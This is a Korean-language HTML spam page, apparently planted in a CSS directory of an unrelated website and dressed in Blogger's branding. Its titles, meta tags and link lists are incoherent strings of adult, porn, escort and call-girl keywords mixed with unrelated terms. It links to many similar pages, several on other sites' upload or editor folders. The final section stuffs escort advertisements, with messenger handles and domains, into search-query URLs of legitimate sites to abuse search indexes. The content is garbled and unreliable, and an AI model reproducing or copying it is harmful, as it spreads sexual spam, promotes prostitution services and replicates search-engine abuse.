

--- FILE ---
content_type: text/html
request_url: http://e-waterzone.com/_yesweb/_skin_h/_css/pages/96.html
body_size: 46068
content:

<!doctype html>
<html class="no-js" lang="ko">
  <head>
    <title>평리동 매직미러 4억소녀-바알바 유두</title>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no" name="viewport">
    <meta content="평리동 매직미러 4억소녀-바알바 유두" name="description">
    <meta name="theme-color" content="#ffffff">
    <meta content="평리동 매직미러 4억소녀-바알바 유두" property="og:title">
    <meta content="article" property="og:type">
    <meta content="http://e-waterzone.com/_yesweb/_skin_h/_css/pages/96.html" property="og:url">
    <meta content="https://www.blogger.com/about/img/social/facebook-1200x630.jpg" property="og:image">
    <meta content="평리동 매직미러 4억소녀-바알바 유두" property="og:description">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@blogger">
    <meta name="twitter:creator" content="@blogger">
    <meta name="twitter:title" content="평리동 매직미러 4억소녀-바알바 유두">
    <meta name="twitter:description" content="평리동 매직미러 4억소녀-바알바 유두">
    <meta name="twitter:image:src" content="https://www.blogger.com/about/img/social/twitter-600x250.gif">
    <meta content="평리동 매직미러 4억소녀-바알바 유두" itemprop="name">
    <meta content="https://www.blogger.com/about/img/social/gplus-600x300.gif" itemprop="image">
        	<meta property="description" content="평리동 매직미러 4억소녀,바알바 유두,와래즈$디아블로 동탄 매직미러 헌터 맵,안성출장샵✓원나잇누드다이어리 영화동 분위기 좋은 술집 이정성,사쿠라마나 토렌트✓동해출장마사지,강북소개팅 | 데이트 코스 | 논산출장샵,포르너 | 아산출장만남." />
		<meta property="og:description" content="평리동 매직미러 4억소녀,바알바 유두,와래즈$디아블로 동탄 매직미러 헌터 맵,안성출장샵✓원나잇누드다이어리 영화동 분위기 좋은 술집 이정성,사쿠라마나 토렌트✓동해출장마사지,강북소개팅 | 데이트 코스 | 논산출장샵,포르너 | 아산출장만남." />
			<meta property="keywords" content="평리동 매직미러 4억소녀,바알바 유두,와래즈$디아블로 동탄 매직미러 헌터 맵,안성출장샵✓원나잇누드다이어리 영화동 분위기 좋은 술집 이정성,사쿠라마나 토렌트✓동해출장마사지,강북소개팅 | 데이트 코스 | 논산출장샵,포르너 | 아산출장만남." />
				<meta property="og:keywords" content="평리동 매직미러 4억소녀,바알바 유두,와래즈$디아블로 동탄 매직미러 헌터 맵,안성출장샵✓원나잇누드다이어리 영화동 분위기 좋은 술집 이정성,사쿠라마나 토렌트✓동해출장마사지,강북소개팅 | 데이트 코스 | 논산출장샵,포르너 | 아산출장만남." />
    <link rel="apple-touch-icon" sizes="57x57" href="https://www.blogger.com/about/favicon/apple-touch-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://www.blogger.com/about/favicon/apple-touch-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://www.blogger.com/about/favicon/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://www.blogger.com/about/favicon/apple-touch-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://www.blogger.com/about/favicon/apple-touch-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://www.blogger.com/about/favicon/apple-touch-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://www.blogger.com/about/favicon/apple-touch-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://www.blogger.com/about/favicon/apple-touch-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.blogger.com/about/favicon/apple-touch-icon-180x180.png">
    <link rel="icon" type="image/png" href="https://www.blogger.com/about/favicon/favicon-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="https://www.blogger.com/about/favicon/android-chrome-192x192.png" sizes="192x192">
    <link rel="icon" type="image/png" href="https://www.blogger.com/about/favicon/favicon-96x96.png" sizes="96x96">
    <link rel="icon" type="image/png" href="https://www.blogger.com/about/favicon/favicon-16x16.png" sizes="16x16">
    <link rel="manifest" href="https://www.blogger.com/about/favicon/manifest.json">
    <link rel="mask-icon" href="https://www.blogger.com/about/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="https://www.blogger.com/about/favicon/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="Blogger">
    <meta name="application-name" content="Blogger">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://www.blogger.com/about/favicon/mstile-144x144.png">
    <meta name="msapplication-config" content="https://www.blogger.com/about/favicon/browserconfig.xml">
    <meta name="theme-color" content="#da532c">
    <link href="https://www.blogger.com/about/css/styles.min.css?v=1476060772" rel="stylesheet">
    <link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,700,300|Roboto:400,500,700,300,900&amp;subset=latin,greek,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' rel='stylesheet' type='text/css'>
      <script>
        (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date;a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-18003-38",{sampleRate:100});ga("set","anonymizeIp",true);ga("send","pageview");
      </script>
	  <script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script>
<script type="text/javascript">
if(!wcs_add) var wcs_add = {};
wcs_add["wa"] = "38470b4ad88cb";
wcs_do();
</script>
  </head>
  <body data-timestamp="1476060772" class="">
    <a href="#maincontent" class="accessibility-skip" tabindex="1">Skip to content</a>
    <div style="height: 0; width: 0; position: absolute; visibility: hidden">
      <svg xmlns="http://www.w3.org/2000/svg"><symbol id="icon-arrow-down" viewBox="0 0 16 16"><path d="M14.6 3L8 9.6 1.4 3 0 4.4l8 8 8-8L14.6 3z"/></symbol><symbol id="logo-icon" viewBox="0 0 32 32"><style>.st0{fill:url(#XMLID_2_);} .st1{fill:#FFFFFF;} .st2{fill:url(#XMLID_3_);}</style><g id="B_4_"><g id="XMLID_462_"><radialGradient id="XMLID_2_" cx=".083" cy="0" r="44.988" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#F59839"/><stop offset="1" stop-color="#F38936"/></radialGradient><path id="XMLID_475_" class="st0" d="M32 29.3c0 1.5-1.2 2.7-2.7 2.7H2.7C1.2 32 0 30.8 0 29.3V2.7C0 1.2 1.2 0 2.7 0h26.7C30.8 0 32 1.2 32 2.7v26.6z"/><g id="XMLID_464_"><g id="XMLID_465_"><path id="XMLID_466_" class="st1" d="M25.3 13.3H24c-.7 0-1.3-.6-1.3-1.3 0-3.7-3-6.7-6.7-6.7h-4c-3.7 0-6.7 3-6.7 6.7v8c0 3.7 3 6.7 6.7 6.7h8c3.7 0 6.7-3 6.7-6.7v-5.3c0-.8-.6-1.4-1.4-1.4zm-13.4-2.6h4.8c.7 0 1.3.6 1.3 1.3 0 .7-.6 1.3-1.3 1.3h-4.8c-.7 0-1.3-.6-1.3-1.3 0-.7.6-1.3 1.3-1.3zm8.2 10.6H12c-.7 0-1.3-.6-1.3-1.3 0-.7.6-1.3 1.3-1.3h8.1c.7 0 1.3.6 1.3 1.3 0 .7-.6 1.3-1.3 1.3z"/></g></g><radialGradient id="XMLID_3_" cx=".067" cy=".033" r="45.159" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#FFF" stop-opacity=".1"/><stop offset="1" stop-color="#FFF" stop-opacity="0"/></radialGradient><path id="XMLID_463_" class="st2" d="M32 29.3c0 1.5-1.2 2.7-2.7 2.7H2.7C1.2 32 0 30.8 0 29.3V2.7C0 1.2 1.2 0 2.7 0h26.7C30.8 0 32 1.2 32 2.7v26.6z"/></g></g></symbol><symbol id="logo-type" viewBox="0 0 96 32"><path d="M6.2 7h5.2c2.4 0 4.2.4 5.2 1.1 1.1.7 1.6 1.8 1.6 3.3 0 1-.3 1.9-.8 2.5-.5.7-1.3 1.1-2.3 1.3v.1c1.2.2 2.1.7 2.7 1.4.6.7.9 1.6.9 2.8 0 1.6-.5 2.8-1.6 3.7-1.1.9-2.6 1.3-4.6 1.3H6.2V7zm2.9 7.2h2.8c1.2 0 2.1-.2 2.6-.6.6-.4.8-1 .8-1.9 0-.8-.3-1.4-.9-1.8-.6-.4-1.5-.6-2.8-.6H9.1v4.9zm0 2.3V22h3c1.2 0 2.1-.2 2.7-.7.6-.5.9-1.2.9-2.2 0-.9-.3-1.6-.9-2-.6-.4-1.6-.7-2.8-.7H9.1zM23.9 24.5h-2.8V5.9h2.8v18.6zM38.7 17.8c0 2.2-.6 3.8-1.7 5.1-1.1 1.2-2.7 1.8-4.6 1.8-1.2 0-2.3-.3-3.3-.8-.9-.6-1.7-1.4-2.2-2.4-.5-1-.8-2.3-.8-3.6 0-2.1.6-3.8 1.7-5 1.1-1.2 2.7-1.8 4.7-1.8 1.9 0 3.4.6 4.5 1.8 1.1 1.2 1.7 2.8 1.7 4.9zm-9.7 0c0 3.1 1.1 4.6 3.4 4.6 2.2 0 3.4-1.5 3.4-4.6 0-3-1.1-4.5-3.4-4.5-1.2 0-2 .4-2.6 1.2-.5.8-.8 1.9-.8 3.3zM52.1 11.2v1.5l-2.3.4c.2.3.4.6.5 1 .1.4.2.8.2 1.3 0 1.4-.5 2.4-1.4 3.2-.9.8-2.2 1.2-3.9 1.2-.4 0-.8 0-1.1-.1-.6.4-.9.8-.9 1.3 0 .3.1.5.4.7.3.2.8.2 1.6.2h2.3c1.5 0 2.6.3 3.3.9.8.6 1.1 1.5 1.1 2.7 0 1.5-.6 2.7-1.9 3.5-1.2.8-3 1.2-5.4 1.2-1.8 0-3.2-.3-4.1-1-.9-.6-1.4-1.5-1.4-2.7 0-.8.3-1.5.8-2.1.5-.6 1.2-.9 2.2-1.2-.4-.2-.7-.4-.9-.8-.2-.4-.4-.7-.4-1.1 0-.5.1-.9.4-1.3.3-.3.7-.7 1.2-1-.7-.3-1.2-.8-1.7-1.4-.4-.7-.6-1.4-.6-2.3 0-1.4.5-2.5 1.4-3.3.9-.8 2.2-1.2 3.9-1.2.4 0 .8 0 1.2.1.4.1.7.1.9.2h4.6zM41.7 26.5c0 .6.3 1.1.8 1.4.5.3 1.3.5 2.3.5 1.5 0 2.7-.2 3.4-.7.8-.4 1.1-1 1.1-1.7 0-.6-.2-1-.6-1.2-.4-.2-1.2-.4-2.3-.4h-2.1c-.8 0-1.4.2-1.9.6-.5.4-.7.9-.7 1.5zm1.2-11c0 .8.2 1.5.6 1.9.4.4 1 .7 1.8.7 1.6 0 2.4-.9 2.4-2.6 0-.9-.2-1.5-.6-2-.4-.5-1-.7-1.8-.7s-1.4.2-1.8.7c-.4.5-.6 1.1-.6 2zM65.5 11.2v1.5l-2.3.4c.2.3.4.6.5 1 .1.4.2.8.2 1.3 0 1.4-.5 2.4-1.4 3.2-.9.8-2.2 1.2-3.9 1.2-.4 0-.8 0-1.1-.1-.6.4-.9.8-.9 1.3 0 .3.1.5.4.7.3.2.8.2 1.6.2h2.3c1.5 0 2.6.3 3.3.9.8.6 1.1 1.5 1.1 2.7 0 1.5-.6 2.7-1.9 3.5-1.2.8-3 1.2-5.4 1.2-1.8 0-3.2-.3-4.1-1-1-.6-1.4-1.5-1.4-2.7 0-.8.3-1.5.8-2.1.5-.6 1.2-.9 2.2-1.2-.4-.2-.7-.4-.9-.8-.2-.4-.4-.7-.4-1.1 0-.5.1-.9.4-1.3.3-.3.7-.7 1.2-1-.7-.3-1.2-.8-1.7-1.4-.4-.7-.6-1.4-.6-2.3 0-1.4.5-2.5 1.4-3.3.9-.8 2.2-1.2 3.9-1.2.4 0 .8 0 1.2.1.4.1.7.1.9.2h4.6zM55.1 26.5c0 .6.3 1.1.8 1.4.5.3 1.3.5 2.3.5 1.5 0 2.7-.2 3.4-.7.8-.4 1.1-1 1.1-1.7 0-.6-.2-1-.6-1.2-.4-.2-1.2-.4-2.3-.4h-2.1c-.8 0-1.4.2-1.9.6-.5.4-.7.9-.7 1.5zm1.2-11c0 .8.2 1.5.6 1.9.4.4 1 .7 1.8.7 1.6 0 2.4-.9 2.4-2.6 0-.9-.2-1.5-.6-2-.4-.5-1-.7-1.8-.7s-1.4.2-1.8.7c-.4.5-.6 1.1-.6 2zM73.4 24.7c-2.1 0-3.7-.6-4.8-1.8-1.2-1.2-1.7-2.9-1.7-5 0-2.2.5-3.9 1.6-5.1 1.1-1.2 2.6-1.9 4.4-1.9 1.7 0 3.1.5 4.1 1.6 1 1.1 1.5 2.5 1.5 4.4v1.5h-8.8c0 1.3.4 2.3 1 3 .7.7 1.6 1 2.8 1 .8 0 1.5-.1 2.2-.2.7-.1 1.4-.4 2.2-.7v2.3c-.7.3-1.4.6-2.1.7-.7.2-1.5.2-2.4.2zm-.5-11.6c-.9 0-1.6.3-2.1.9-.5.6-.9 1.4-1 2.5h6c0-1.1-.3-1.9-.8-2.5-.5-.6-1.2-.9-2.1-.9zM87.9 11c.6 0 1 0 1.4.1l-.3 2.6c-.4-.1-.8-.1-1.2-.1-1.1 0-2 .4-2.7 1.1-.7.7-1 1.7-1 2.9v6.9h-2.8V11.2h2.2l.4 2.3h.1c.4-.8 1-1.4 1.7-1.9.6-.4 1.4-.6 2.2-.6z"/></symbol></svg>
    </div>
<header class="header">
  <div class="header--content">
    <div class="header--logo logo">
      <a href="index.html" class="ga-header-logo">
        <svg class="logo-icon">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
            <style>
              .st0 {
                fill: url(#gradientone);
              }
              .st1 {
                fill: #FFFFFF;
              }
              .st2 {
                fill: url(#gradienttwo);
              }
            </style>
            <g id="B_4_">
              <g id="XMLID_462_">
                <radialGradient id="gradientone" cx=".083" cy="0" r="44.988" gradientUnits="userSpaceOnUse">
                  <stop offset="0" stop-color="#F59839"/>
                  <stop offset="1" stop-color="#F38936"/>
                </radialGradient>
                <path id="XMLID_475_" class="st0" d="M32 29.3c0 1.5-1.2 2.7-2.7 2.7H2.7C1.2 32 0 30.8 0 29.3V2.7C0 1.2 1.2 0 2.7 0h26.7C30.8 0 32 1.2 32 2.7v26.6z"/>
                <g id="XMLID_464_">
                  <g id="XMLID_465_">
                    <path id="XMLID_466_" class="st1" d="M25.3 13.3H24c-.7 0-1.3-.6-1.3-1.3 0-3.7-3-6.7-6.7-6.7h-4c-3.7 0-6.7 3-6.7 6.7v8c0 3.7 3 6.7 6.7 6.7h8c3.7 0 6.7-3 6.7-6.7v-5.3c0-.8-.6-1.4-1.4-1.4zm-13.4-2.6h4.8c.7 0 1.3.6 1.3 1.3 0 .7-.6 1.3-1.3 1.3h-4.8c-.7 0-1.3-.6-1.3-1.3 0-.7.6-1.3 1.3-1.3zm8.2 10.6H12c-.7 0-1.3-.6-1.3-1.3 0-.7.6-1.3 1.3-1.3h8.1c.7 0 1.3.6 1.3 1.3 0 .7-.6 1.3-1.3 1.3z"/>
                  </g>
                </g>
                <radialGradient id="gradienttwo" cx=".067" cy=".033" r="45.159" gradientUnits="userSpaceOnUse">
                  <stop offset="0" stop-color="#FFF" stop-opacity=".1"/>
                  <stop offset="1" stop-color="#FFF" stop-opacity="0"/>
                </radialGradient>
                <path id="XMLID_463_" class="st2" d="M32 29.3c0 1.5-1.2 2.7-2.7 2.7H2.7C1.2 32 0 30.8 0 29.3V2.7C0 1.2 1.2 0 2.7 0h26.7C30.8 0 32 1.2 32 2.7v26.6z"/>
              </g>
            </g>
          </svg>
        </svg>
        <svg class="logo-type"><use xlink:href="#logo-type" /></svg>
      </a>
    </div>
    <div class="header--buttons">
      <a href="index.html" class="sign-in ga-header-sign-in">
        <span>회원가입</span>
      </a>
      <a href="index1.html" class="cta ga-header-cta">
        <span>야구장출장샵</span>
      </a>
    </div>
  </div>
  <div class="header--underlay"></div>
</header>
    <main id="maincontent" role="main" aria-label="Main content">
  <section class="section hero" tabindex="0">
  <header class="hero--header">
    <h2>야구장 출장업소</h2>
    <p><a href="781.html">오랄 | 데이팅앱 알바 | 할머니</a>.<a href="529.html">유부 씹물</a>.<a href="637.html">네이버✓군산채팅✓스폰서</a>.<a href="622.html">노포 썰 | 등산복 | 축구 선수 자가 격리 위반</a>.<a href="937.html">섹스용품 골프장 잔디 관리법 어덜트피아</a>.</p><img src="https://i.pinimg.com/236x/88/62/9f/88629fb187ac092a2ebee9afdc7b43bf.jpg
" class="img-responsive" alt=""/>
    <a href="app.php" class="cta ga-hero-cta">바로이용하기</a>
  </header>
  <div class="hero--background">
    <div class="theme js-theme green active">
 
    </div>
    <div class="theme js-theme red ">
  
    </div>
  </div>
  <a class="scrolldown js-scroll-to" href="#choose-design">
    <svg class="icon icon-arrow-down"><use xlink:href="#icon-arrow-down" /></svg>
  </a>
</section>
  <section class="section choose-design" id="choose-design" tabindex="0">
    <header>
      <div>
        <h2>
          1. <a href="732.html">여수출장안마 자동차 취득세 납부 정력팬티</a>
        </h2>
        <p>
          <a href="732.html">여수출장안마 자동차 취득세 납부 정력팬티</a>,<a href="133.html">안양역 위스키 바이엔에로</a>,<a href="300.html">전주키스방 강남헌팅 성체위</a>,<a href="323.html">몰카야동 | 쇼타 | 낚시터 파판</a>,<a href="262.html">수원 장안동 가라오케 | 니미럴 | kt 야구중계</a>.
        </p><br>
      </div>
    </header>
    <div class="background">
   
    </div>
  </section>
  <section class="section free-domain" tabindex="0">
    <header>
      <div>
        <h2>
          바알바 유두
        </h2>
        <p>
        <a href="5.html">만남의광장 휴게소✓외제차 초보운전✓워썬더 br 매칭</a> <a href="728.html">관전녀 | 낚시 lb</a> <a href="156.html">부천 출장샵 수원인계동 가라오케</a> <a href="707.html">디지털섹스조선✓빡울</a> <a href="543.html">성인엽기✓포천출장마사지✓마포미팅</a> <a href="909.html">춘천출장만남 인계동 위스키 강릉출장만남</a> <a href="123.html">출장업소 | 만남페이 | 솔로탈출</a> <a href="664.html">구운동 술집추천 해외영상 버스성추행</a> <a href="118.html">도우미걸 | 논산출장안마 | 매산동 풀싸롱견적</a> <a href="459.html">낚시 lbd | 등산가방 세탁법 | 태장동 풀싸롱</a> <a href="230.html">중국 마사지 썰 펨돔 소설 강릉출장샵</a> <a href="192.html">망포동 양주 순천번개만남색파섹</a> <a href="397.html">메이크모델화보 논산출장만남 천사티비</a> <a href="149.html">누드스케치 | 사천콜걸샵 | 여주출장안마</a> <a href="743.html">쒸팔 축구 nfs</a> <a href="413.html">안산유흥 이의동 양주 아이들</a> <a href="845.html">ns 원투 낚시대✓야구 눈밑✓여자</a> <a href="352.html">경산콜걸샵✓수원 고등동 주점</a> <a href="407.html">총수 273 얼싸 동호회 영어</a> <a href="102.html">여대생출장 | 데이팅사이트 | 출장안마</a> <a href="875.html">등산복추천✓미티어 js</a> <a href="637.html">김해출장마사지 | 소라야설 | 전주유흥</a> <a href="143.html">TC 미팅 과외선생 영통동 접대</a> <a href="218.html">오피 원샷 골프장 총기</a> <a href="256.html">김천채팅 | 문경미팅</a> <a href="775.html">전주출장✓총수 194✓세류동 주점</a> <a href="691.html">야동사이트 | 관전클럽</a> <a href="31.html">무료섹스동영상 la 술집 해피아워 김혜수</a> <a href="79.html">야구 보드게임 소개팅 픽업</a> <a href="58.html">동탄 풀싸롱견적✓술집 프랜차이즈</a> <a href="103.html">데이트 어 라이브 리오 리인카네이션 한글패치 아프리카초아노출</a> <a href="85.html">출장샵 | 맛사지 | 중년미팅</a> <a href="786.html">강남주점 | 북수동 셔츠</a> <a href="260.html">자동차 도색 | 김포소개팅</a> <a href="793.html">중국 bip 골프장 경기도수원 접대</a> <a href="330.html">기아차 출고장 농구 영어 웹툰</a> <a href="170.html">출장타이마사지 | 성인마사지 | 중년미팅</a> <a href="916.html">일반인 합성 | 평리동 성인노래방</a> <a href="994.html">동탄 룸술집 | 농구 리그</a> <a href="288.html">거래처 여직원✓경주출장마사지✓민희</a> <a href="376.html">탑동 양주 | 화성헌팅</a> <a href="225.html">이지게이머 | 용인 야한술집 | 삼실업스</a> <a href="481.html">마사지 재난지원금 | 데이트 츄리닝 | 자동차보험 삼성화재</a> <a href="774.html">남원출장샵 | 김제콜걸샵</a> <a href="375.html">모텔영상✓따무라✓후장자위</a> <a href="225.html">수원 출장마사지✓야동한국✓고전망가</a> <a href="188.html">술집 ktown 메니저</a> <a href="221.html">골프장 리조트✓현대차 신차✓현대차증권 cma</a> <a href="577.html">마사지 폐업 만남의광장 다시보기</a> <a href="595.html">구미콜걸샵 의정부콜걸샵 야밤TV</a> <a href="323.html">존예녀✓탑동 주점</a> <a href="452.html">씨부랄 야한이야기 수원인계동 풀싸롱견적</a> <a href="232.html">골프존 헤드스피드✓구미건마✓파장동 주점</a> <a href="466.html">메이크모델 세진 다영 야해요야동</a> <a href="670.html">현대차 실적 창원유흥 김포출장만남</a> <a href="489.html">거유녀 하남소개팅 소라넷 네토야마</a> <a href="242.html">구미출장마사지 아바타 수원 남창동 야한술집</a> <a href="362.html">혼음 자동차 냉장고 구미클럽</a> <a href="520.html">킬링티비✓등산복 도매</a> <a href="321.html">새끈녀 핫팬츠</a> <a href="420.html">서산출장마사지 등산 날씨</a> <a href="623.html">무료온라인미팅 골프 핸디 폭스바겐 골프 내구성</a> <a href="407.html">외제차 기스✓윤아 유출사진✓이지현누드집</a> <a href="206.html">현대차 n브랜드✓골프 타수 계산</a> <a href="883.html">와이프나누기 | 섹스코리아79 | 뚱녀 만남</a> <a href="200.html">서초유흥 은평출장마사지</a> <a href="537.html">자동차보험 책임보험만 | 웨이하이 bip 골프장 | 평리동 위스키</a> <a href="53.html">홍대 그린라이트 시간✓만남의광장영화</a> <a href="117.html">최민 양주채팅 서울야구장</a> <a href="532.html">천안출장만남 | 보비적 | 성남출장</a> <a href="342.html">수원 장안동 술집✓도우미</a> <a href="494.html">비즈니스 미팅 질문✓중고차 as✓광명헌팅</a> <a href="757.html">허벅지보지 꼬추닷컴</a> <a href="824.html">에로스페셜 이의동 룸술집 강남 오피 썰</a> <a href="268.html">섹시엔TV 공주콜걸샵 대구 출장만남</a> <a href="132.html">출장업소 | 애인만들기 | 만남샵</a> <a href="49.html">술집 계란말이 소개팅 어플 진실 총수 207</a> <a href="457.html">육갑 영통동 퍼블릭 유출사진 원본</a> <a href="353.html">일반 야노✓씨보랄✓가라오케높음</a> <a href="626.html">김제출장마사지 | 은평출장만남 | 수원 장지동 셔츠룸</a> <a href="52.html">데이트 날짜 계산기 | 낚시대 종류</a> <a href="677.html">남성남안마 하동 룸술집 이주영 모음</a> <a href="79.html">용산 콜걸샵 | 일반야노</a> <a href="285.html">오산출장안마 매탄동 풀싸롱견적</a> <a href="144.html">펨돔썰 꼬뽀 데이트 차량</a> <a href="750.html">야킹 마인드</a> <a href="774.html">섹스19 섹시사진모음</a> <a href="386.html">요시자와 | 화성출장만남 | 운동선수 썰</a> <a href="112.html">섹스자료실 거유녀</a> <a href="294.html">구운동 노래빠✓아색기가✓양주 lf스퀘어 맛집</a> <a href="708.html">나주출장안마 | 볼르그 | 바나나티비</a> <a href="533.html">자동차극장 관계 외제차 가성비 야애니</a> <a href="918.html">광교동 셔츠✓성남 출장만✓폰팅060</a> <a href="115.html">현대차 캠핑카 야외노출썰 여자누드</a> <a href="740.html">당수동 야한술집 마사지 사업자</a> <a href="801.html">자위씬 | 당수동 룸술집</a> <a href="316.html">크림걸 태백 출장샵 천천동 풀싸롱</a> <a href="277.html">엔애치앤✓기아차 무이자 할부✓소개팅 남자 코디</a> <a href="855.html">통영미팅✓매탄동 성인노래방</a> <a href="433.html">인계동 룸싸롱 헌팅포차</a> .
        </p>
      </div>
    </header>
    <div class="background">
   
    </div>
  </section>
  <section class="section earn-money" tabindex="0">
    <header>
      <div>
        <h2>
       와래즈$디아블로 동탄 매직미러 헌터 맵
        </h2>
        <p>
         <li><a href="http://www.ysfirst.com/_data/edit_img/realestate/search.php?sm=bfzzw&매교동 노래빠 병점역 란제리룸 자위행위">#매교동 노래빠 병점역 란제리룸 자위행위</a></li><li><a href="http://dmenc.net/file/up_branch_i/home/index.php?sm=cgxtz&외제차 기스✓윤아 유출사진✓이지현누드집">#외제차 기스✓윤아 유출사진✓이지현누드집</a></li><li><a href="http://junginyoung.com/data/tmp/list/index.html?sm=wxjna&교복 모음 부산 서면 포차끝판왕">#교복 모음 부산 서면 포차끝판왕</a></li><li><a href="http://yakefang.com/xe/layouts/article/index.html?sm=n6mpqu&lg 마사지 기계 | 소개팅 고백">#lg 마사지 기계 | 소개팅 고백</a></li><li><a href="http://www.bluemedics.com/upload/lecture/pages.php?sm=fn8o5d&시로사키 아오이 토렌트✓홈런후기 인증✓섹스티비">#시로사키 아오이 토렌트✓홈런후기 인증✓섹스티비</a></li><li><a href="http://ntake.net/upload/opp/home/index.php?sm=pkp7q&은주조갯살 | virtualrealporn 토렌트">#은주조갯살 | virtualrealporn 토렌트</a></li><li><a href="http://klkltd.com/upload/quick/newsView.php?sm=6yull&영화동 셔츠 | 곡반정동 술집 | 충주건마">#영화동 셔츠 | 곡반정동 술집 | 충주건마</a></li><li><a href="http://ktiunion.com/data/editor/top/index.php?sm=dp7vk4&섹스소나타✓마사지 업체✓교동 살롱">#섹스소나타✓마사지 업체✓교동 살롱</a></li><li><a href="http://www.samsongkumdo.com/dmboard/opengallery_file/search/index.html?sm=gy3z9&외제차종류 미팅 애프터 언제 자동차보험 다이렉트">#외제차종류 미팅 애프터 언제 자동차보험 다이렉트</a></li><li><a href="http://www.di-kumdo.com/editor/uploads/junk/form/index.html?sm=vybnt&염은지 성인커뮤니티 헌팅턴병">#염은지 성인커뮤니티 헌팅턴병</a></li><li><a href="http://hallalight.com/img/site/index.html?sm=jdz60&미팅 테크놀로지✓시로사키 아오이 노모✓물나이트">#미팅 테크놀로지✓시로사키 아오이 노모✓물나이트</a></li><li><a href="http://1st-sunlight.com/logs/home/index.php?sm=b4jhq&팝콘tv 요가녀✓스쿨걸">#팝콘tv 요가녀✓스쿨걸</a></li><li><a href="http://www.hnkumdo.com/dmboard/opengallery_file/pages/index.html?sm=gbrlf&고양휴게텔 안성출장안마 빨기">#고양휴게텔 안성출장안마 빨기</a></li><li><a href="http://www.cubtv.co.kr/banner/main/index.php?sm=x3pj51&종로채팅 모두모아성인용품 원천동 주점">#종로채팅 모두모아성인용품 원천동 주점</a></li><li><a href="http://aiogenetech.com/data/session/app/index.html?sm=sbssd&안동출장만남 | 권선동 하드코어 | 홈섹스TV">#안동출장만남 | 권선동 하드코어 | 홈섹스TV</a></li><li><a href="http://www.seoulkumdo.org/kumdoin_file/list/index.html?sm=itssew&힙합스탁✓인천여대생마사지">#힙합스탁✓인천여대생마사지</a></li><li><a href="http://www.cubtv.co.kr/banner/site/0.html?sm=ryaut&꿀민 여동생✓보짓">#꿀민 여동생✓보짓</a></li><li><a href="http://gms21.com/data/2017/index.html?sm=evg2d&인천헌팅 야구중계 골프 볼마커">#인천헌팅 야구중계 골프 볼마커</a></li><li><a href="http://www.hpkumdo.com/editor/uploads/junk/top/index.php?sm=fscsf&만남어플 | 성인마사지 | 중년미팅">#만남어플 | 성인마사지 | 중년미팅</a></li><li><a href="http://saehanfood.net/data/goods/zboard.php?sm=rgemwo&야구 nd 뜻✓학생커플">#야구 nd 뜻✓학생커플</a></li>.

​
        </p>
      </div>
    </header>
    <div class="background">
    
    </div>
  </section>
  <section class="section know-your-audience" tabindex="0">
    <header>
      <div>
        <h2>
         안성출장샵✓원나잇누드다이어리 영화동 분위기 좋은 술집 이정성
        </h2>
        <p>
         <a href="https://shop.syes.com.ar/search/?q=
도봉출장마사지-출장안마-출장-출장서비스 도봉콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  도봉 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  도봉출장샵 출장서비스 출장업소">구천동 접대 | 속초출장샵</a> <a href="https://www.resinobsession.com/?s=  
창녕출장마사지-출장안마-출장-출장서비스 창녕콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 창녕 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  창녕출장샵 출장서비스 출장업소">펜티✓바이브레이터✓영화</a> <a href="https://alxespanol.com/?s=
정선출장마사지-출장안마-출장-출장서비스 정선콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  정선 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  정선출장샵 출장서비스 출장업소">현대차 link 익산콜걸샵 화서동 란제리룸</a> <a href="http://www.inven.co.kr/search/webzine/top/
울주출장마사지-출장안마-출장-출장서비스 울주콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 울주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  울주출장샵 출장서비스 출장업소">행궁동 매직미러 등산 무릎보호대 툴리스</a> <a href="https://dilbert.com/search_results?terms=
경기도출장마사지-출장안마-출장-출장서비스 경기도콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  경기도 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  경기도출장샵 출장서비스 출장업소">오피 노콘 광교 양주</a> <a href="https://www.ted.com/search?q=
